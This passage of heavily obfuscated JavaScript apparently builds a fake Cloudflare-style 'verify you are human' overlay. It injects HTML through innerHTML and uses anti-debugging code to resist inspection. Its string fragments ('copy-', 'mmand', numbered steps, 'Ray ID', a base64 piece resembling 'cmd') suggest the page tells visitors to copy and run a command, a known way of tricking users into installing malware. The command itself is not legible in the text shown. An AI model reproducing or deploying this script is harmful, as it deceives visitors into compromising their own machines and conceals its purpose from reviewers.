','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59